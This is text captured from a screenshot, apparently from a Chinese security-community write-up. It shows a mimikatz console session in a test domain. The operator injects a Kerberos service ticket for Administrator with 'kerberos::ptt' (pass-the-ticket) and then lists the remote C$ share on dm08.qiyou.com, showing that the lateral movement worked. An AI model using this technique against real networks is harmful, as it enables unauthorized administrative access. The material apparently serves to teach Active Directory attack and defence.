 C:\Windows\system32\cmd.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi
* File: 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>dir \\dm08.qiyou.com\c$
 驱动器 \\dm08.qiyou.com\c$ 中的卷没有标签。
 卷的序列号是 30ED-32D7
 \\dm08.qiyou.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2009/07/14  13:06    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/02/08  13:38    <DIR>          Users
2020/02/08  13:12    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 55,150,108,672 可用字节
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>
先知社区
激活 Windows